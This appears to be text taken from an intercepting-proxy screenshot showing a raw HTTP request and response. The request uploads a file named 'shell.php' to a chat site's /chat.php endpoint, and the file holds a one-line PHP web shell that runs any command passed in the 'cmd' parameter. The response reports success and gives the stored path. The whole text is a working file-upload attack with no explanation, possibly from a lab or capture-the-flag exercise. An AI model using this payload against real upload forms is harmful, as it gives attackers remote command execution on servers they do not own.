 Request
Pretty Raw Hex
\n
1 POST /chat.php HTTP/1.1
2 Host: chat.chatme.dl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------33514834621544646145397668​10
8 Content-Length: 254
9 Origin: http://chat.chatme.dl
10 Connection: keep-alive
11 Referer: http://chat.chatme.dl/index.php
12 Cookie: PHPSESSID=dmd76s4d9f0a1nsaa52gvj5rdo
13 Priority: u=0
14
15 -----------------------------3351483462154464614539766810
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php system($_GET['cmd']);?>
20
21 -----------------------------3351483462154464614539766810--
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 24 Feb 2025 12:02:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 51
10
11 {"status":"success","url":"\/uploads\/shell.png"}
12